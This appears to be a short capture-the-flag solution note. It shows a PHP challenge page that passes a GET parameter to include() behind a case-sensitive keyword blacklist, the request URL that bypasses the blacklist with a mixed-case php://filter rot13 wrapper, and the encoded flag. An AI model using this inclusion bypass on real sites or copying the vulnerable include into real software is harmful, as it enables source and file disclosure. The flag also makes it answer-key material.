 www.henuctf.com:2077/weixieyi1/?file=Php://filter/read=string.rot13/resource=flag
针不戳，吃柠檬的感觉针不戳
<?php
error_reporting(0);
echo '<center><strong>针不戳，吃柠檬的感觉针不戳</strong></center>';
highlight_file(__FILE__);
$file=$_GET['file'];
if (isset($file)){
        if(preg_match('/php|file|zip|bzip|zlib|base|data/',$file)){
                echo ('hacker!!!');
        }else {
                include $file;
        }
}
#不对劲，总感觉写错了啥，算了，先去吃柠檬~
?>
synt{uggcf://jjj.ovyvovyv.pbz/onathzv/cynl/rc341244}